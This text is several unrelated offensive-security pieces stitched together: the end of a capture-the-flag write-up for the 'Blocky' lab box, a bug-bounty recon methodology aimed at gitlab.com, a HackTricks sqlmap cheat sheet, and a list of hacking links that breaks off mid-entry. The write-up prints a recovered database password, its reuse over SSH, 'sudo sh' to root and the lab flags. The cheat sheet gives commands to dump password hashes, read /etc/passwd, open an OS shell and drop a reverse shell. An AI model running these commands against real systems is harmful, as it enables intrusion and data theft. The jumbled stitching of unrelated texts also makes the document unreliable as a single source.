[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Mon Nov 23 17:38:10 2020
[+] Requests Done: 25
[+] Cached Requests: 35
[+] Data Sent: 5.952 KB
[+] Data Received: 174.203 KB
[+] Memory used: 154.66 MB
[+] Elapsed time: 00:00:03
```
* We can see there's a username `notch` and `Notch` showing up
* Trying several usernames on `http://10.10.10.37/wp-login.php?action=lostpassword`, we can tell that casing doesnt matter
# Exploitation
### ghidra
* Remember that there were a couple java archives in the plugins folder
* I dowloaded the one called `BlockyCore.jar` and disassembled it in ghidra
* Looking at the main function, we can see the following information:
```
/* Flags:
ACC_PUBLIC
public BlockyCore() */
void <init>_void(BlockyCore this)
{
this.<init>();
this.sqlHost = "localhost";
this.sqlUser = "root";
this.sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
return;
}
```
### ssh
* Let's try to ssh into the box with the credentials we got: `ssh notch@10.10.10.37`
* Type in the password `8YsqfCTnvxAUeduzjNSXe22`
* Looks like they reused credentials.
* We can `cat user.txt`
* The user flag is `59fee0977fb60b8a0bc6e41e751f3cd5`
* Note that you could have also done this with ftp and the same credentials
* Now, we can check sudo priveleges with `sudo -l` and typing in the same password. We get the following output:
```
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
```
* Look's like the user can run anything on the machine as root
* Let's run `sudo sh` and type in the password to get a root shell
* Now we can `cd /` and `cat root.txt`
* The root flag is `0a9694a5b4d272c694679f7860f1cd5f`
|
[](https://root-x.dev/)
[](https://www.linkedin.com/in/mostafa-bn-tamam-96308216a/)
> Written by Mostafa Tamam --> Red Team analyst || Bug Hunter 👋
### Connect with me:
[<img align="left" alt="codeSTACKr.com" width="22px" src="https://raw.githubusercontent.com/iconic/open-iconic/master/svg/globe.svg" />][rootx]
[<img align="left" alt="codeSTACKr | Twitter" width="22px" src="https://cdn.jsdelivr.net/npm/simple-icons@v3/icons/twitter.svg" />][twitter]
[<img align="left" alt="codeSTACKr | LinkedIn" width="22px" src="https://cdn.jsdelivr.net/npm/simple-icons@v3/icons/linkedin.svg" />][linkedin]
<br>
# Description
🔭 This is a Recon & Information Gathering Methodology In Bug Hunting Process

# 👀 Look at Program
1. First, read the scope policy for this program
2. Check site tools, versions, library, and what is website do, you should understand the service introduced by the website
3. What CMS of the program (Version and Tools) It's important to note, however, CMS do much more than help manage the text and image content displayed on webpages.
> Check CMS by :
- Wappalyzer [Extenstion]
- What is CMS [Website]
4. Finally in this step is learning tech you don't have, for example how to perform SQL injection without learning what is SQL query is, you should learn every service introduced by the website
# 🔭 Recon & Info Gathering
## 1. Perform Subdomain enumeration to your target, in my case gitlab.com is my target
### Sublist3r
This is a great tool to enumerate subdomains of websites using OSINT using many search engines such as Google, Yahoo, Bing, Baidu, and Ask.
```
$ python3 sublist3r.py -d gitlab.com -o /root/Desktop/subdomain
```
### Subfinder
Subfinder also is a subdomain discovery tool that discovers valid subdomains for websites by using passive online sources. It has a simple modular architecture and is optimized for speed.
```
$ subfinder -d gitlab.com -all -silent
```
### dmitry
DMitry (Deepmagic Information Gathering Tool) is a UNIX/(GNU)Linux Command Line program coded purely in C with the ability to gather as much information as possible about a host.
```
$ dmitry -wnse gitlab.com -o /root/Desktop/dmitry
```
### VirusTotal
Also, you can check virustotal website to get more information about your target and get more subdomain details
### httpstatus
After you get all subdomains we need to check this domain (HTTP status) can check HTTP response status codes to indicate whether a specific HTTP request has been successfully completed or Redirection messages - Client error responses - Server error responses
## 2. Check IPs used for your target by [shodan.io], [censys.io], [ipinfo.io]
### nslookup
nslookup is a web based DNS client that queries DNS records for a given domain name. It allows you to view all the DNS records for a website
```
$ nslookup gitlab.com
```
## 3. Check SSL/TLS certfication by [crt.sh], [censys.io]
### sslscan
sslscan is a great tool to enumeration of server signature algorithms, scanSSLv2 and SSLv3 protocol
```
$ sslscan gitlab.com:80 > /root/Desktop/sslscan.txt
$ sslscan gitlab.com:80:6061 > /root/Desktop/sslscan.txt
$ sslscan gitlab.com:80:443 > /root/Desktop/sslscan.txt
```
## 4. Check open/closed/filtered ports & DNS record & OS version by
### nmap
If you don't know about Nmap close this methodology and go to your bed
```
$ nmap -sC -sV -p- -A -oN /root/Desktop/nmap gitlab.com
```
### masscan
This is an Internet-scale port scanner, It can scan the entire Internet in under 5 minutes, transmitting 10 million packets per second, from a single machine.
```
$ masscan 5.134.6.214 --ports 0-10000
```
### rustscan
RustScan is a modern take on the port scanner. Sleek & fast. All while providing extensive extendability to you.
```
$ rustscan -T 1500 -b 500 13.58.194.87 -A -sC
```
### nikto
Nikto is a web server scanner to get some information that may be useful for you
```
$ nikto -h gitlab.com
```
## 5. Bruteforce directory to get more possible API endpoint don't forget to follow this rule **more paths = more files, parameters -> more vulnerability**
### Gobuster
Gobuster is a tool used to brute-force: URIs (directories and files) in websites, DNS subdomains (with wildcard support), Virtual Host names on target web servers.
```
$ gobuster dir -u https://gitlab.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o /root/Desktop/endpoint -x php,txt,js
```
### LinkFinder
This tool is great, i usually use it to search paths,links
```
$ cat EndJS.txt|xargs -n2 -I@ bash -c "echo -e '\n[URL]: @\n'; python3 linkfinder.py -i @ -o cli" >> Endpoint.txt
```
### TheHarvester
TheHarvester is a tool for gathering e-mail accounts and subdomain names from public sources
```
$ theharvester -d gitlab.com -l 500 -b google
```
### dirb
same thing in gobuster
```
$ dirb https://gitlab.com -X php,js,txt
```
### ffuf
Fuzz Faster U Fool
```
$ ffuf -c -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'https://gitlab.com/.FUZZ' -fc 403 -e .txt,.html
```
### waybackurls
fetch known URLs from the Wayback Machine for *.domain and output them on stdout.
```
$ cat domains.txt | waybackurls > urls
```
### Seclist
It's a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more.
## 6. Screenshotting for server IPs, DNS record, Error message
### HttpScreenShot
HTTPScreenshot is a tool for grabbing screenshots and HTML of large numbers of websites. The goal is for it to be both thorough and fast which can sometimes oppose each other.
```
$ ./httpscreenshot.py -i \<gnmapFile\> -p -w 40 -a -vH
```
## 7. Using a recon-ng tool to enumerate and get more information about target
### recon-ng
Recon-ng is a reconnaissance tool with an interface similar to Metasploit. Running recon-ng from the command line, you enter a shell like environment where you can configure options, perform recon and output results to different report types.
- Check this article to know about this tool : https://hackertarget.com/recon-ng-tutorial/
## 8. Find collect possibly several javascript files
### jsfinder
I'm recommend this tool you can crawl useful Endpoints and we can also do BLH discovery.
```
$ python3 JSFinder.py -u https://gitlab.com -d -j -ou /root/Desktop/Endpoint
```
### gau
This tool is great, i usually use it to search for as many javascript files as possible, many companies host their files on third parties, this thing is very for important for a bughunter because then really enumerate a lot js files!
```
$ gau gitlab.com |grep -iE '\.js'|grep -ivE '\.json'|sort -u >> GitLabJS.txt
```
## 9. Check Google dorks and Github resource
### do-search
This is a tool by using google dorks for advanced searching in google and other google applications to find security holes in the configuration and computer code that used in the websites
```
$ python3 do-search.py
```
### GHDB
Google Dork Hacking Databases --> Check the link below 👇
## 10. Happy Hacking 🔥
========================================================================================
# ⚡ URLs For Tools
- wappalyzer: https://www.wappalyzer.com
- what CMS: https://whatcms.org/
- Sublist3r: https://github.com/aboul3la/Sublist3r
- Subfinder: https://github.com/projectdiscovery/subfinder
- dmitry: https://github.com/jaygreig86/dmitry
- VirusTotal: https://www.virustotal.com/gui/home/search
- httpstatus: https://httpstatus.io
- nslookup: --> apt install dnsutils
- shodan.io
- censys.io
- ipinfo.io
- sslscan: https://github.com/rbsec/sslscan
- nmap: https://github.com/nmap/nmap
- masscan: https://github.com/robertdavidgraham/masscan
- rustscan: https://github.com/RustScan/RustScan
- nikto: https://github.com/sullo/nikto
- Gobuster: https://github.com/OJ/gobuster
- LinkFinder: https://github.com/GerbenJavado/LinkFinder
- TheHarvester: https://github.com/laramies/theHarvester
- dirb: https://github.com/v0re/dirb
- ffuf: https://github.com/ffuf/ffuf
- waybackurls: https://github.com/tomnomnom/waybackurls
- Seclist: https://github.com/danielmiessler/SecLists
- HttpScreenShot: https://github.com/breenmachine/httpscreenshot
- recon-ng: https://github.com/lanmaster53/recon-ng
- jsfinder:https://github.com/Threezh1/JSFinder
- gau: https://github.com/lc/gau
- do-search:https://github.com/BlackWolfed/do-search
- GHDB: https://www.exploit-db.com/google-hacking-database
========================================================================================
# 🌱 Useful Links
- https://www.triaxiomsecurity.com/our-external-penetration-testing-methodology/ **External Penetration Testing Methodology**
- https://www.triaxiomsecurity.com/our-internal-penetration-testing-methodology/ **Internal Penetration Testing Methodology**
- https://github.com/arch3rPro/PentestTools **All Pentest tool**
- https://github.com/swisskyrepo/PayloadsAllTheThings **All Payload and Tech to find vulnerability**
[rootx]: https://root-x.dev
[Website]: https://whatcms.org/
[Extenstion]: https://www.wappalyzer.com/
[Linkedin]: https://www.linkedin.com/in/mostafa-bn-tamam-96308216a/
[twitter]: https://twitter.com/BlackWo50331384
[shodan.io]: https://shodan.io
[censys.io]: https://censys.io
[ipinfo.io]: https://ipinfo.io
[crt.sh]: https://crt.sh
|
<details>
<summary><strong>HackTricks in </strong><a href="https://twitter.com/carlospolopm"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
</details>
# Basic arguments for SQLmap
## Generic
```bash
-u "<URL>"
-p "<PARAM TO TEST>"
--user-agent=SQLMAP
--random-agent
--threads=10
--risk=3 #MAX
--level=5 #MAX
--dbms="<KNOWN DB TECH>"
--os="<OS>"
--technique="UB" #Use only techniques UNION and BLIND in that order (default "BEUSTQ")
--batch #Non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--auth-type="<AUTH>" #HTTP authentication type (Basic, Digest, NTLM or PKI)
--auth-cred="<AUTH>" #HTTP authentication credentials (name:password)
--proxy=http://127.0.0.1:8080
--union-char "GsFRts2" #Help sqlmap identify union SQLi techniques with a weird union char
```
## Retrieve Information
### Internal
```bash
--current-user #Get current user
--is-dba #Check if current user is Admin
--hostname #Get hostname
--users #Get usernames od DB
--passwords #Get passwords of users in DB
--privileges #Get privileges
```
### DB data
```bash
--all #Retrieve everything
--dump #Dump DBMS database table entries
--dbs #Names of the available databases
--tables #Tables of a database ( -D <DB NAME> )
--columns #Columns of a table ( -D <DB NAME> -T <TABLE NAME> )
-D <DB NAME> -T <TABLE NAME> -C <COLUMN NAME> #Dump column
```
# Injection place
## From Burp/ZAP capture
Capture the request and create a req.txt file
```bash
sqlmap -r req.txt --current-user
```
## GET Request Injection
```bash
sqlmap -u "http://example.com/?id=1" -p id
sqlmap -u "http://example.com/?id=*" -p id
```
## POST Request Injection
```bash
sqlmap -u "http://example.com" --data "username=*&password=*"
```
## Injections in Headers and other HTTP Methods
```bash
#Inside cookie
sqlmap -u "http://example.com" --cookie "mycookies=*"
#Inside some header
sqlmap -u "http://example.com" --headers="x-forwarded-for:127.0.0.1*"
sqlmap -u "http://example.com" --headers="referer:*"
#PUT Method
sqlmap --method=PUT -u "http://example.com" --headers="referer:*"
#The injection is located at the '*'
```
## Indicate string when injection is successful
```bash
--string="string_showed_when_TRUE"
```
## Eval
**Sqlmap** allows the use of `-e` or `--eval` to process each payload before sending it with some python oneliner. This makes very easy and fast to process in custom ways the payload before sending it. In the following example the **flask cookie session** **is signed by flask with the known secret before sending it**:
```bash
sqlmap http://1.1.1.1/sqli --eval "from flask_unsign import session as s; session = s.sign({'uid': session}, secret='SecretExfilratedFromTheMachine')" --cookie="session=*" --dump
```
## Shell
```bash
#Exec command
python sqlmap.py -u "http://example.com/?id=1" -p id --os-cmd whoami
#Simple Shell
python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
#Dropping a reverse-shell / meterpreter
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
```
## Read File
```bash
--file-read=/etc/passwd
```
## Crawl a website with SQLmap and auto-exploit
```bash
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
--batch = non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--crawl = how deep you want to crawl a site
--forms = Parse and test forms
```
## Second Order Injection
```bash
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbs
```
[**Read this post** ](second-order-injection-sqlmap.md)**about how to perform simple and complex second order injections with sqlmap.**
# Customizing Injection
## Set a suffix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "
```
## Prefix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --prefix="') "
```
## Help finding boolean injection
```bash
# The --not-string "string" will help finding a string that does not appear in True responses (for finding boolean blind injection)
sqlmap -r r.txt -p id --not-string ridiculous --batch
```
## Tamper
Remember that **you can create your own tamper in python** and it's very simple. You can find a tamper example in the [Second Order Injection page here](second-order-injection-sqlmap.md).
```bash
--tamper=name_of_the_tamper
#In kali you can see all the tampers in /usr/share/sqlmap/tamper
```
| Tamper | Description |
| ---------------------------- | ---------------------------------------------------------------------------------------------------------------------------------- |
| apostrophemask.py | Replaces apostrophe character with its UTF-8 full width counterpart |
| apostrophenullencode.py | Replaces apostrophe character with its illegal double unicode counterpart |
| appendnullbyte.py | Appends encoded NULL byte character at the end of payload |
| base64encode.py | Base64 all characters in a given payload |
| between.py | Replaces greater than operator ('>') with 'NOT BETWEEN 0 AND #' |
| bluecoat.py | Replaces space character after SQL statement with a valid random blank character.Afterwards replace character = with LIKE operator |
| chardoubleencode.py | Double url-encodes all characters in a given payload (not processing already encoded) |
| commalesslimit.py | Replaces instances like 'LIMIT M, N' with 'LIMIT N OFFSET M' |
| commalessmid.py | Replaces instances like 'MID(A, B, C)' with 'MID(A FROM B FOR C)' |
| concat2concatws.py | Replaces instances like 'CONCAT(A, B)' with 'CONCAT\_WS(MID(CHAR(0), 0, 0), A, B)' |
| charencode.py | Url-encodes all characters in a given payload (not processing already encoded) |
| charunicodeencode.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "%u0022" |
| charunicodeescape.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "\u0022" |
| equaltolike.py | Replaces all occurances of operator equal ('=') with operator 'LIKE' |
| escapequotes.py | Slash escape quotes (' and ") |
| greatest.py | Replaces greater than operator ('>') with 'GREATEST' counterpart |
| halfversionedmorekeywords.py | Adds versioned MySQL comment before each keyword |
| ifnull2ifisnull.py | Replaces instances like 'IFNULL(A, B)' with 'IF(ISNULL(A), B, A)' |
| modsecurityversioned.py | Embraces complete query with versioned comment |
| modsecurityzeroversioned.py | Embraces complete query with zero-versioned comment |
| multiplespaces.py | Adds multiple spaces around SQL keywords |
| nonrecursivereplacement.py | Replaces predefined SQL keywords with representations suitable for replacement (e.g. .replace("SELECT", "")) filters |
| percentage.py | Adds a percentage sign ('%') infront of each character |
| overlongutf8.py | Converts all characters in a given payload (not processing already encoded) |
| randomcase.py | Replaces each keyword character with random case value |
| randomcomments.py | Add random comments to SQL keywords |
| securesphere.py | Appends special crafted string |
| sp\_password.py | Appends 'sp\_password' to the end of the payload for automatic obfuscation from DBMS logs |
| space2comment.py | Replaces space character (' ') with comments |
| space2dash.py | Replaces space character (' ') with a dash comment ('--') followed by a random string and a new line ('\n') |
| space2hash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2morehash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2mssqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mssqlhash.py | Replaces space character (' ') with a pound character ('#') followed by a new line ('\n') |
| space2mysqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mysqldash.py | Replaces space character (' ') with a dash comment ('--') followed by a new line ('\n') |
| space2plus.py | Replaces space character (' ') with plus ('+') |
| space2randomblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| symboliclogical.py | Replaces AND and OR logical operators with their symbolic counterparts (&& and |
| unionalltounion.py | Replaces UNION ALL SELECT with UNION SELECT |
| unmagicquotes.py | Replaces quote character (') with a multi-byte combo %bf%27 together with generic comment at the end (to make it work) |
| uppercase.py | Replaces each keyword character with upper case value 'INSERT' |
| varnish.py | Append a HTTP header 'X-originating-IP' |
| versionedkeywords.py | Encloses each non-function keyword with versioned MySQL comment |
| versionedmorekeywords.py | Encloses each keyword with versioned MySQL comment |
| xforwardedfor.py | Append a fake HTTP header 'X-Forwarded-For' |
<details>
<summary><strong>HackTricks in </strong><a href="https://twitter.com/carlospolopm"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
</details>
|
# PENTESTING-BIBLE
# hundreds of ethical hacking & penetration testing & red team & cyber security & computer science resources.
# ALMOST 2000 LINKS.
# ALMOST 2000 PDF FILES ABOUT DIFFERENT FIELDS OF HACKING .
# note:most of the pdf files is different than the links which means there is now almost 4000 links & pdf files.
## Support.
**Your generous donations will keep me motivated.**
*Paypal:* [](https://paypal.me/AmmarAmerHacker)
-1- 3 Ways Extract Password Hashes from NTDS.dit:
https://www.hackingarticles.in/3-ways-extract-password-hashes-from-ntds-dit
-2- 3 ways to Capture HTTP Password in Network PC:
https://www.hackingarticles.in/3-ways-to-capture-http-password-in-network-pc/
-3- 3 Ways to Crack Wifi using Pyrit,oclHashcat and Cowpatty:
www.hackingarticles.in/3-ways-crack-wifi-using-pyrit-oclhashcat-cowpatty/
-4-BugBounty @ Linkedln-How I was able to bypass Open Redirection Protection:
https://medium.com/p/2e143eb36941
-5-BugBounty — “Let me reset your password and login into your account “-How I was able to Compromise any User Account via Reset Password Functionality:
https://medium.com/p/a11bb5f863b3/share/twitter
-6-“Journey from LFI to RCE!!!”-How I was able to get the same in one of the India’s popular property buy/sell company:
https://medium.com/p/a69afe5a0899
-7-BugBounty — “I don’t need your current password to login into your account” - How could I completely takeover any user’s account in an online classi ed ads company:
https://medium.com/p/e51a945b083d
-8-BugBounty — “How I was able to shop for free!”- Payment Price Manipulation:
https://medium.com/p/b29355a8e68e
-9-Recon — my way:
https://medium.com/p/82b7e5f62e21
-10-Reconnaissance: a eulogy in three acts:
https://medium.com/p/7840824b9ef2
-11-Red-Teaming-Toolkit:
https://github.com/infosecn1nja/Red-Teaming-Toolkit
-12-Red Team Tips:
https://vincentyiu.co.uk/
-13-Shellcode: A reverse shell for Linux in C with support for TLS/SSL:
https://modexp.wordpress.com/2019/04/24/glibc-shellcode/
-14-Shellcode: Encrypting traffic:
https://modexp.wordpress.com/2018/08/17/shellcode-encrypting-traffic/
-15-Penetration Testing of an FTP Server:
https://medium.com/p/19afe538be4b
-16-Reverse Engineering of the Anubis Malware — Part 1:
https://medium.com/p/741e12f5a6bd
-17-Privilege Escalation on Linux with Live examples:
https://resources.infosecinstitute.com/privilege-escalation-linux-live-examples/
-18-Pentesting Cheatsheets:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
-19-Powershell Payload Delivery via DNS using Invoke-PowerCloud:
https://ired.team/offensive-security-experiments/payload-delivery-via-dns-using-invoke-powercloud
-20-SMART GOOGLE SEARCH QUERIES TO FIND VULNERABLE SITES – LIST OF 4500+ GOOGLE DORKS:
https://sguru.org/ghdb-download-list-4500-google-dorks-free/
-21-SQL Injection Cheat Sheet:
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
-22-SQLmap’s os-shell + Backdooring website with Weevely:
https://medium.com/p/8cb6dcf17fa4
-23-SQLMap Tamper Scripts (SQL Injection and WAF bypass) Tips:
https://medium.com/p/c5a3f5764cb3
-24-Top 10 Essential NMAP Scripts for Web App Hacking:
https://medium.com/p/c7829ff5ab7
-25-BugBounty — How I was able to download the Source Code of India’s Largest Telecom Service Provider including dozens of more popular websites!:
https://medium.com/p/52cf5c5640a1
-26-Re ected XSS Bypass Filter:
https://medium.com/p/de41d35239a3
-27-XSS Payloads, getting past alert(1):
https://medium.com/p/217ab6c6ead7
-28-XS-Searching Google’s bug tracker to find out vulnerable source code Or how side-channel timing attacks aren’t that impractical:
https://medium.com/p/50d8135b7549
-29-Web Application Firewall (WAF) Evasion Techniques:
https://medium.com/@themiddleblue/web-application-firewall-waf-evasion-techniques
-30-OSINT Resources for 2019:
https://medium.com/p/b15d55187c3f
-31-The OSINT Toolkit:
https://medium.com/p/3b9233d1cdf9
-32-OSINT : Chasing Malware + C&C Servers:
https://medium.com/p/3c893dc1e8cb
-33-OSINT tool for visualizing relationships between domains, IPs and email addresses:
https://medium.com/p/94377aa1f20a
-34-From OSINT to Internal – Gaining Access from outside the perimeter:
https://www.n00py.io/.../from-osint-to-internal-gaining-access-from-the-outside-the-perimeter
-35-Week in OSINT #2018–35:
https://medium.com/p/b2ab1765157b
-36-Week in OSINT #2019–14:
https://medium.com/p/df83f5b334b4
-37-Instagram OSINT | What A Nice Picture:
https://medium.com/p/8f4c7edfbcc6
-38-awesome-osint:
https://github.com/jivoi/awesome-osint
-39-OSINT_Team_Links:
https://github.com/IVMachiavelli/OSINT_Team_Links
-40-Open-Source Intelligence (OSINT) Reconnaissance:
https://medium.com/p/75edd7f7dada
-41-Hacking Cryptocurrency Miners with OSINT Techniques:
https://medium.com/p/677bbb3e0157
-42-A penetration tester’s guide to sub- domain enumeration:
https://blog.appsecco.com/a-penetration-testers-guide-to-sub-domain-enumeration-7d842d5570f6?gi=f44ec9d8f4b5
-43-Packages that actively seeks vulnerable exploits in the wild. More of an umbrella group for similar packages:
https://blackarch.org/recon.html
-44-What tools I use for my recon during BugBounty:
https://medium.com/p/ec25f7f12e6d
-45-Command and Control – DNS:
https://pentestlab.blog/2017/09/06/command-and-control-dns/
-46-Command and Control – WebDAV:
https://pentestlab.blog/2017/09/12/command-and-control-webdav/
-47-Command and Control – Twitter:
https://pentestlab.blog/2017/09/26/command-and-control-twitter/
-48-Command and Control – Kernel:
https://pentestlab.blog/2017/10/02/command-and-control-kernel/
-49-Source code disclosure via exposed .git folder:
https://pentester.land/tutorials/.../source-code-disclosure-via-exposed-git-folder.html
-50-Pentesting Cheatsheet:
https://hausec.com/pentesting-cheatsheet/
-51-Windows Userland Persistence Fundamentals:
https://www.fuzzysecurity.com/tutorials/19.html
-52-A technique that a lot of SQL injection beginners don’t know | Atmanand Nagpure write-up:
https://medium.com/p/abdc7c269dd5
-53-awesome-bug-bounty:
https://github.com/djadmin/awesome-bug-bounty
-54-dostoevsky-pentest-notes:
https://github.com/dostoevskylabs/dostoevsky-pentest-notes
-55-awesome-pentest:
https://github.com/enaqx/awesome-pentest
-56-awesome-windows-exploitation:
https://github.com/enddo/awesome-windows-exploitation
-57-awesome-exploit-development:
https://github.com/FabioBaroni/awesome-exploit-development
-58-BurpSuit + SqlMap = One Love:
https://medium.com/p/64451eb7b1e8
-59-Crack WPA/WPA2 Wi-Fi Routers with Aircrack-ng and Hashcat:
https://medium.com/p/a5a5d3ffea46
-60-DLL Injection:
https://pentestlab.blog/2017/04/04/dll-injection
-61-DLL Hijacking:
https://pentestlab.blog/2017/03/27/dll-hijacking
-62-My Recon Process — DNS Enumeration:
https://medium.com/p/d0e288f81a8a
-63-Google Dorks for nding Emails, Admin users etc:
https://d4msec.wordpress.com/2015/09/03/google-dorks-for-finding-emails-admin-users-etc
-64-Google Dorks List 2018:
https://medium.com/p/fb70d0cbc94
-65-Hack your own NMAP with a BASH one-liner:
https://medium.com/p/758352f9aece
-66-UNIX / LINUX CHEAT SHEET:
cheatsheetworld.com/programming/unix-linux-cheat-sheet/
-67-Linux Capabilities Privilege Escalation via OpenSSL with SELinux Enabled and Enforced:
https://medium.com/p/74d2bec02099
-68- information gathering:
https://pentestlab.blog/category/information-gathering/
-69-post exploitation:
https://pentestlab.blog/category/post-exploitation/
-70-privilege escalation:
https://pentestlab.blog/category/privilege-escalation/
-71-red team:
https://pentestlab.blog/category/red-team/
-72-The Ultimate Penetration Testing Command Cheat Sheet for Linux:
https://www.hackingloops.com/command-cheat-sheet-for-linux/
-73-Web Application Penetration Testing Cheat Sheet:
https://jdow.io/blog/2018/03/18/web-application-penetration-testing-methodology/
-74-Windows Kernel Exploits:
https://pentestlab.blog/2017/04/24/windows-kernel-exploits
-75-Windows oneliners to download remote payload and execute arbitrary code:
https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/
-76-Windows-Post-Exploitation:
https://github.com/emilyanncr/Windows-Post-Exploitation
-77-Windows Post Exploitation Shells and File Transfer with Netcat for Windows:
https://medium.com/p/a2ddc3557403
-78-Windows Privilege Escalation Fundamentals:
https://www.fuzzysecurity.com/tutorials/16.html
-79-Windows Privilege Escalation Guide:
www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
-80-Windows Active Directory Post Exploitation Cheatsheet:
https://medium.com/p/48c2bd70388
-81-Windows Exploitation Tricks: Abusing the User-Mode Debugger:
https://googleprojectzero.blogspot.com/2019/04/windows-exploitation-tricks-abusing.html
-82-VNC Penetration Testing (Port 5901):
http://www.hackingarticles.in/vnc-penetration-testing
-83- Big List Of Google Dorks Hacking:
https://xspiyr.wordpress.com/2012/09/05/big-list-of-google-dorks-hacking
-84-List of google dorks for sql injection:
https://deadlyhacker.wordpress.com/2013/05/09/list-of-google-dorks-for-sql-injection/
-85-Download Google Dorks List 2019:
https://medium.com/p/323c8067502c
-86-Comprehensive Guide to Sqlmap (Target Options):
http://www.hackingarticles.in/comprehensive-guide-to-sqlmap-target-options15249-2
-87-EMAIL RECONNAISSANCE AND PHISHING TEMPLATE GENERATION MADE SIMPLE:
www.cybersyndicates.com/.../email-reconnaissance-phishing-template-generation-made-simple
-88-Comprehensive Guide on Gobuster Tool:
https://www.hackingarticles.in/comprehensive-guide-on-gobuster-tool/
-89-My Top 5 Web Hacking Tools:
https://medium.com/p/e15b3c1f21e8
-90-[technical] Pen-testing resources:
https://medium.com/p/cd01de9036ad
-91-File System Access on Webserver using Sqlmap:
http://www.hackingarticles.in/file-system-access-on-webserver-using-sqlmap
-92-kali-linux-cheatsheet:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-93-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-94-Command Injection Exploitation through Sqlmap in DVWA (OS-cmd):
http://www.hackingarticles.in/command-injection-exploitation-through-sqlmap-in-dvwa
-95-XSS Payload List - Cross Site Scripting Vulnerability Payload List:
https://www.kitploit.com/2018/05/xss-payload-list-cross-site-scripting.html
-96-Analyzing CVE-2018-6376 – Joomla!, Second Order SQL Injection:
https://www.notsosecure.com/analyzing-cve-2018-6376/
-97-Exploiting Sql Injection with Nmap and Sqlmap:
http://www.hackingarticles.in/exploiting-sql-injection-nmap-sqlmap
-98-awesome-malware-analysis:
https://github.com/rshipp/awesome-malware-analysis
-99-Anatomy of UAC Attacks:
https://www.fuzzysecurity.com/tutorials/27.html
-100-awesome-cyber-skills:
https://github.com/joe-shenouda/awesome-cyber-skills
-101-5 ways to Banner Grabbing:
http://www.hackingarticles.in/5-ways-banner-grabbing
-102-6 Ways to Hack PostgresSQL Login:
